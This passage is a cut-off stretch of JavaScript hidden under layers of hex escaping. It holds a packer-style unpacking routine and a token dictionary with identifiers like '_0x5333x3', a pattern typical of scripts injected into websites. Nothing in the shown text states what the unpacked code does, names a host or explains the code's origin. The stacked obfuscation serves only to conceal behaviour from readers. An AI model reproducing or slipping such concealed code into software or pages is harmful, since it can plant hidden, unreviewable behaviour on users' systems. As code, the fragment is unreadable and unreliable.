x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5